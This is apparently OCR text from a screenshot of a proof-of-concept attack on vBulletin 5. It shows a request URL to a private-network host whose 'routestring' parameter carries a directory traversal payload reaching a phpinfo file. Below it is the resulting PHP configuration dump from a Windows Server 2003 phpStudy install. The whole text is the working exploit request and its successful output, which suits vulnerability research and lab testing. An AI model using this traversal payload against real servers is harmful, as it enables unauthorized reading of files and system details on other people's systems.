 172.16.12.2/vb5/index.php?routestring=\\..\\..\\..\\..\\..\\phpstudy\\www\phpinfo.txt
PHP Version 5.4.45
php
System Windows NT 5.2 build 3790 (Windows Server 2003 Enterprise Edition
Service Pack 2) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File
(php.ini)
Path
Loaded C:\phpStudy\php\php-5.4.45-nts\php.ini
Configuration
File
Scan this dir (none)
for
additional
.ini files
Additional (none)
.ini files
parsed
PHP API 20100412
PHP Extension 20100525
Zend 220100525
Extension
Zend API220100525,NTS,VC9
Extension
Build
PHP Extension API20100525,NTS,VC9
Build
Debug Build no
Thread Safety disabled
Zend Signal disabled
Handling
Zend Memory enabled